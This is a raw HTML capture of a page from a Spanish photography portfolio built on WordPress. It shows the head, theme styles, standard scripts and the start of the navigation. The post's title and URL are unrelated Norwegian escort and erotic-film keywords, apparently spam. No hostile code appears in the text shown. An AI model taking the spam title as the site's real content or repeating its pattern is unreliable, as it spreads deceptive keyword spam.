

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/stine-marie-paradise-escorte-tromso-viaplay-erotisk-film-escorte-hedmark
body_size: 39162
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Stine marie paradise escorte tromsø &#8211; viaplay erotisk film escorte hedmark &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Stine marie paradise escorte tromsø &#8211; viaplay erotisk film escorte hedmark del feed" href="https://alfonsduran.com/stine-marie-paradise-escorte-tromso-viaplay-erotisk-film-escorte-hedmark/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fstine-marie-paradise-escorte-tromso-viaplay-erotisk-film-escorte-hedmark" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fstine-marie-paradise-escorte-tromso-viaplay-erotisk-film-escorte-hedmark&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1764847069' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1764847069' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1764847069' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1764847069' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1764847069' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/12131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/stine-marie-paradise-escorte-tromso-viaplay-erotisk-film-escorte-hedmark" />
<link rel='shortlink' href='https://alfonsduran.com/?p=12131' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-12131 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
